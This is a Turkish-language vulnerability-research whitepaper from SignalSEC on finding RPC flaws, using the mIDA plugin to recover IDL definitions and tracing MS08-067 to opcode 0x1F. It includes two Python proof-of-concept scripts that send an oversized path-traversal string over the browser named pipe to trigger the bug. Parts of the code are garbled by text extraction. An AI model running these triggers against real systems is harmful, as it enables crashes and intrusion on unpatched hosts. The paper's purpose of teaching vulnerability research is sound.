



### RPC Zafiyetlerinin Keşfi

[\[http://vis.signalsec.com\]](http://vis.signalsec.com/)

Celil ÜNÜVER

Sr. Security Researcher

SIGNALSEC Bilgi Güvenlik Dan. Ltd.

[www.signalsec.com](file:///C:/Users/Celil/Documents/TersineMuhendisinElKitabı/ms-08-67/www.signalsec.com)

**T:** +90 232 433 0day (0329) **E:** info@signalsec.com



### İÇERİK

#### RPC Zafiyetlerinin Keşfi

Giriş ve RPC

mIDA Plugin

impacket, pyMSRPC ve mso8-67

Sonuç

Referanslar

#### SignalSEC Ltd.

Hakkımızda

İletişim



## RPC Zafiyetlerinin Keşfi

### Giriş ve RPC

Penetrasyon testi yapanların büyük nimeti olan MS08-67 ' yi herkes bilir. MS08-67 gibi zafiyetler, arka planda RPC isteklerinin yorumlanmasındaki programlama hatalarından oluşur.

RPC protokolü server-client tabanlı bir iletişim modelidir. SMB ve SAMBA gibi servisler bu iletişim modele kullandığı gibi, bugün birçok SCADA HMI yazılımlarında mevcuttur. (Eğer RPC yoksa da SCADA yazılımlarında benzer OPC modeli mutlak vardır) Yaygın kurumsal yazılımlarda da (CA Arcsight , Novell , EMC , IBM vb.) RPC modeli çeşitli amaçlar için kullanılmaktadır.

RPC modeli , network üzerinden uzak makinedeki bir programa ait lokal fonksiyonları çalıştırmaya olanak tanımaktadır. Referanslarda bulacağınız bir makaleden DCOM/RPC ile ilgili bir alıntı yaparsak ;

*"So. Each COM object resides in an apartment, and each apartment resides in a process, and each process resides in a machine, and each machine resides in a network. Allowing those objects to be used from \*any\* of these different places is what DCOM is all about."*

Bu fonksiyonların tanımlaması , ne şekilde - nasıl ve hangi argümanlarla çağırılacağı ise IDL (Interface Description Language) ile belirlenir. IDL ' yi bir kütüphane dosyası gibi düşünebilirsiniz. IDL dosyaları RPC server/client'ı ile birlikte derlenerek, IDL tanımlamaları statik olarak çalıştırılabilir dosya içerisinde (exe, dll) tutulur.

RPC client'ı , RPC server'ın kabul ettiği IDL fonksiyon ve parametlerini kendi bünyesinde tutar. Server tarafında RPC ile bir fonksiyon çağrılacağı zaman gerekli fonksiyon ve parametleri client tarafında hazırlanır ve yine client tarafında NDR (Network Data Representation) formatına çevrilerek server'a gönderilir. Bu süreçten RPC Client Runtime Library (rpcrt4.dll) kütüphanesi sorumludur. Eğer herhangi bir RPC server/client ' ın network datalarını debugger ile trace ve takip ederseniz, "rpcrt4.dll" kütüphanesinin çağrıldığını görebilirsiniz. Server, client'dan gelen istekleri yine rpcrt4 kütüphanesi ile yorumlayarak gerekli fonksiyon çağrımlarını yapar.

RPC'nin diğer önemli elementi de UUID ' dir. UUID adı üstünde tanımlanmış interfaceler için unique bir tanımlayıcıdır. (ActiveX clsid gibi) RPC client yapacağı isteklerde önce interface tanımlaması için UUID'yi kullanır. Daha sonra hangi fonksiyonu çalıştıracaksa IDL içerisinde o fonksiyon için tanımlanmış opcode ve parametrelerini çağırır.

IDL içerisinde tanımlanan data ve argüman yapıları , bilinen veri türlerindedir. (long, short integer, string , widechar - unicode string vb.) Zafiyet araştırması ile uğraşanların kafasında sanırım ışık yanmıştır :) İşte zafiyetler de aslında IDL fonksiyon parametlerinin server tarafında yorumlanma / parse vb. işlemleri esnasında ortaya çıkabilmektedir.

IDL fonksiyon ve parametleri , derlenerek binary içinde statik olarak tutuluyor demiştik. Dolayısıyla tersine mühendislik ile RPC server/client yazılımlarının IDL yapısına ulaşılabilir. IDL formatına ulaşılan bir RPC serverın, fonksiyonlarının nasıl bir yapıda çağrılacağı (UUID, opcode, argüman) da öğrenilebilir :) Daha sonra bu fonksiyonlar üzerinde fuzzing vb. işlemler uygulanarak çeşitli memory corruption zafiyetleri aranabilir.



#### mIDA Plugin

Herhangi bir RPC server/client binarysinin IDL tanımlamalarına ulaşmak için mIDA pluginini kullanabilirsiniz. mIDA, IDA Disassembler plugini olup Tenable Networks tarafından geliştirilmiştir.

mIDA ' yı , IDA Disassembler ' ımıza plugin olarak yükledikten sonra CTRL + 7 kısayolu ile çağırabilirsiniz. Plugini çalıştırdığınızda aşağıdaki gibi bir ekran görüntüsü ile karşılaşacaksınız;



```
/* opcode: 0x10, address: 0x74ED35F5 */
```
long sub ZAED35E5 (

mIDA bize binary içerisinde tanımlanmış RPC fonksiyonlarını bulmaktadır , daha sonra Decompile All seçeneği ile bütün bu fonksiyonlar IDL yapısına çevrilebilir. Örneğin msrpc ve smb fonksiyonlarının bulunduğu srvsvc.dll kütüphanesini mIDA ile decompile ettiğimizde , aşağıdaki gibi bir çıktı ile karşılaşıyoruz;

```
--snip--
/* opcode: 0x1C, address: 0x74EE04E5 */
long sub_74EE04E5 (
[in][unique][string] wchar_t * arg_1,
[out][ref] struct struct_14 ** arg_2
);
/* opcode: 0x1D, address: 0x74ED3D24 */
long sub_74ED3D24 (
[in][unique][string] wchar_t * arg_1,
[in][unique][string] wchar_t * arg_2,
[in] long arg_3,
```


```
[in] long arg_4
);
/* opcode: 0x1E, address: 0x74EDC8DE */
long sub_74EDC8DE (
[in][unique][string] wchar_t * arg_1,
[in][string] wchar_t * arg_2,
[out] long * arg_3,
[in] long arg_4
);
/* opcode: 0x1F, address: 0x74EDC8FA */
long sub_74EDC8FA (
[in][unique][string] wchar_t * arg_1,
[in][string] wchar_t * arg_2,
[out][size_is(arg_4)] char * arg_3,
[in][range(0,64000)] long arg_4,
[in][string] wchar_t * arg_5,
[in, out] long * arg_6,
[in] long arg_7
);
--snip--
```
**ms08-67** zafiyetinin yayınlanan onlarca analizden, netapi32.dll kütüphanesiki NetpwPathCanonicalize fonksiyonuyla alakalı olduğunu biliyoruz. Bu ipucu ile, srvsrc.dll den decompile ettiğimiz IDL dosyasındaki hangi opcode ve fonksiyonun NetpwPathCanonicalize fonksiyonunu çağırdığını bulabiliriz.

Sırasıyla IDA ile açtığımız srvsrc.dll içerisinde "NetpwPathCanonicalize" fonksiyonunu aratıp , daha sonra bu API ' nin hangi fonksiyon içerisinde çağrıldığını bulup , bulunan fonksiyonun adresi mIDA çıktısında aranabilir.









Görüldüğü gibi 0x1F opcode ' un adresi ile NetpwPathCanonicalize fonksiyonun çağrıldığı sub\_fonksiyonun adresi aynı. Zafiyet , netapi!NetpwPathCanonicalize fonksiyonunda bulunmakta. Bu zafiyetin detaylarına değinmeyeceğim, detaylı bilgi referanstaki adreslerde bulunabilir. Hatta komple bu fonksiyonun decompile edilmiş versiyonuna Alexander Sotirov'un blogundan ulaşılabilir.



#### impacket, pyMSRPC ve MS08-67

Güvenlik araştırmacıları IDL tanımlamalarına ulaştıktan sonra genelde her bir opcode'un parametrelerini "fuzz" ederek zafiyet bulmaya çalışırlar. Burada ilgileneceğimiz ve fuzz edebileceğimiz parametreler **[in]** olarak belirtilenler. **[out]** ile belirtilenler client'a dönen cevaplar. Opcode ile fonksiyona gönderilen bu parametreler çeşitli data tiplerinde olabilir.

Yukarıdaki opcode'un [in] parametrelerine bakarsak sırasıyla;

1-) Unique

2-) Widechar / unicode string

3-) Long

4-) Widechar / unicode string

5-) Long

6-) Long

impacket, CoreSecurity tarafından geliştirilmiş, RPC paketleri oluşturmak için güzel bir python kütüphanesi. Özellikle impacket içerisindeki Structure desteği ile ms08-67 ' yi tetiklemeye çalışmadan önce RPC testleri için kullandığım favori modüldü. ms08-67 ' yi sadece impacket ile tetikleyemeyince, arka planda impacket'den de yararlanan ismi pek bilinmeyen üstad Cody Pierce ve Aaron Portnoy'un geliştirdiği pymsrpc modülünü keşfettim ve faydalı buldum.

Öncelikle impacket ile IDL yapısına bakarak istediğimiz bir opcode'a RPC isteği nasıl gönderilir anlatmak için, impacket ile oluşturduğum python kodunu paylaşmamın faydalı olacağını düşünüyorum.





```
('stub1', 'w'),
         ('stub2', 'w'),
        ('stab3', '<L=1'),('stub4', 'w'),
         ('stab5', '<L=1'),('stub6', '<L=0'),
   )
ndrstring = "\\A\\..\\..\\".encode('utf_16_le')
ndrstring2 = ("A" * 500).encode("utf_16_le")stub2str = ndrstring + ndrstring2query = ms08()query['stub1'] = "A".encode('utf_16_le')
query['stub2'] = \text{stab2str}query['stub4'] = "".encode('utf_16]e')
trans = transport.DCERPCTransportFactory('ncacn_np:%s[\\pipe\\browser]' % target)
print "Connecting..."
try:
        trans.connect()
except:
         print "Connection fault"
        exit()
print "Connected"
dce = trans.DCERPC_class(trans)
dce.bind(uuid.uuidtup_to_bin(('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0')))
dce.call(0x1f, query) #NetPathCanonicalize func. opcode 0x1f
```
impacket ' in en güzel özelliği yukarıda görüldüğü gibi Structure yapısı ile parametleri tipine göre (string, long vb.) belirleyebilmek. Ancak dezavantajlarına gelince; Örneğin "ABC" gibi bir string, widechar/unicode olduğunda 410042004300 şeklinde gösterilir. Lakin impacket , structure'da data type "w" (widechar) olarak belirlense de otomatik olarak uygun formata dönüştürmüyor. Tabi yukarıda yaptığım gibi encode edip bir takla attırarak unicode formata çevirebilirsiniz.



Daha sonra impacket'in sunduğu fonksiyonlar ile bind etmek istediğiniz interface'in UUID ' sini vs. belirleyip kolayca RPC isteğinizi gönderebilirsiniz. Yine de yukarıdaki kod ms08-67 ' yi tetiklemede başarısız olacaktır. Malesef impacket'in Structure class'ı içinde tanımlanmış data tiplerinde unique yok ve bizim 0x1f opcode ' unun ilk parametresi unique formatında. NDR formatında unique yapısına bakıp manuel eklemek için araştırmalar yaparken, biraz önce bahsettiğim pyMSRPC modülüyle karşılaşıp uğraşmama gerek kalmadığını gördüm.

```
import sys
import struct
from impacket.structure import Structure
from impacket import smb
from impacket import uuid
from impacket.dcerpc import dcerpc
from impacket.dcerpc import transport
sys.path.append("..")
from ndr import *
target = sys.argv[1]## target ip
stub1 = ndr\_unique(data=ndr\_wstring(data="A"))stub2 = ndr_wstring(data="\\A\\..\\.\\" + "A" * 500)
stab3 = ndr\_long(data=1)stab4 = ndr_wstring(data="")stab5 = ndr\_long(data=1)stab6 = ndr\_long(data=0)marshallized = stubl.setiale()marshallized += stub2.serialize()
marshallized += stub3.serialize()
marshallized += stub4.serialize()
marshallized += stub5.serialize()
marshallized += stub6.serialize()
```
trans = transport.DCERPCTransportFactory('ncacn\_np:%s[\\pipe\\browser]' % target)



```
print "Connecting..."
try:
         trans.connect()
except:
         print "Connection fault"
        exit()
print "Connected, sending data!"
dce = trans.DCERPC_class(trans)
dce.bind(uuid.uuidtup_to_bin(('4b324fc8-1670-01d3-1278-5a47bf6ee188', '3.0')))
dce.call(0x1f, marshallized) #NetPathCanonicalize opcode
```
Görüldüğü gibi pyMSRPC modülü , hem unique tipini desteklediği gibi hem de parametrelerin/dataların marshalling işlemini (kabaca NDR formatına dönüştürmeyi) , serialize() fonksiyonunu çağırarak kolayca yapabiliyorsunuz. Yukarıdaki PoC kodumuzu ms08-67 zafiyeti olan bir sistemde deneyerek , zafiyeti tetikleyebilirsiniz.

#### Sonuç

Yazıda kısaca RPC modeli ve IDL yapısına değinildiği gibi çeşitli python modülleri RPC isteklerinin nasıl gönderileceği anlatılmıştır. RPC zafiyetlerinin keşfi için mIDA ile örnekte gösterildiği gibi çeşitli RPC uygulamalarının IDL yapıları tespit edilerek , her bir opcode'un argümanları "fuzz" edilebilir.

*" The most common question I get about the MSRPC fuzzer "does it find any new bugs" and I guess the answer is No. There are no new MSRPC bugs. You should give up looking for them." - Dave Aitel, 31 Agustos 2006:* 

Dave Aitel , yukarıdaki cümleyi kurduktan 4 yıl sonra bile MSRPC zafiyetleri keşfedilmiştir. Örn; CVE-2010-2567

Belki 2014 yılında MSRPC ' de olmasa da RPC protokolünü kullanan bir çok yazılımda hala çeşitli zero-day zafiyetleri bu şekilde keşfedilebilir.

#### Referanslar

Daily Dave, MSRPC Fuzzing :<http://seclists.org/dailydave/2006/q3/160>

Marshalling Tutorial, Mike Hearn[: http://www.winehq.org/pipermail/wine-devel/2004-July/028054.html](http://www.winehq.org/pipermail/wine-devel/2004-July/028054.html)

impacket, CoreLabs:

<http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Impacket>

pyMSRPC: <https://code.google.com/p/pymsrpc/>

Reversing MS08-67[: http://dontstuffbeansupyournose.com/2008/10/23/looking-at-ms08-067/](http://dontstuffbeansupyournose.com/2008/10/23/looking-at-ms08-067/)



# SignalSEC Ltd.

#### Hakkımızda

**SIGNALSEC Bilgi Güvenlik Danışmanlık Yazılım ve Teknoloji Hiz. Tic. Ltd. Şti.** , 2011 yılında kurulmuş bir bilgi güvenliği ve AR-GE şirketidir. SignalSEC, Türkiye'de eksikliği hissedilen bilgi güvenliği dallarında araştırmalar yapmak ve hizmet vermek amacıyla kurulmuştur.

Temel hedefi zafiyet araştırmaları (vulnerability research) olan SignalSEC, müşterilerine efektif , ar-ge tabanlı ve ileri seviye bilgi güvenliği hizmetleri sunmaktadır.

#### **Gönüllü Çalışmalar**

SignalSEC uluslararası bilgi güvenliği camiasında en aktif Türk bilişim şirketidir. SignalSEC araştırmacıları düzenli olarak uluslararası bilgi güvenliği ve hacker konferanslarına konuşmacı olarak katılmaktadır ve desteklemektedir.

SignalSEC , aynı zamanda yerli/yabancı alanında en iyi güvenlik araştırmacılarının buluştuğu, Türkiye'nin ilk uluslararası ve ileri seviye güvenlik konferansı olan**NOPcon**'un düzenleyicisidir.

Ayrıca şirketin aralarında Adobe, IBM, Microsoft, Novell gibi firmaların bulunduğu birçok popüler yazılımda keşfettiği , yayınladığı onlarca kritik güvenlik bildirisi bulunmaktadır.

#### İletişim

SIGNALSEC Bilgi Güvenlik Dan. Yaz. ve Tek. Hiz. Tic. Ltd. Şti.

Adres: 1145/7 Sok. No:2 D:210 Konak / İZMİR

Tel: +90 232 433 0DAY | Fax: +90 232 469 85 62

Email: info@signalsec.com

Web: [http://www.signalsec.com](http://www.signalsec.com/) (TR)

[http://vis.signalsec.com](http://vis.signalsec.com/) (EN)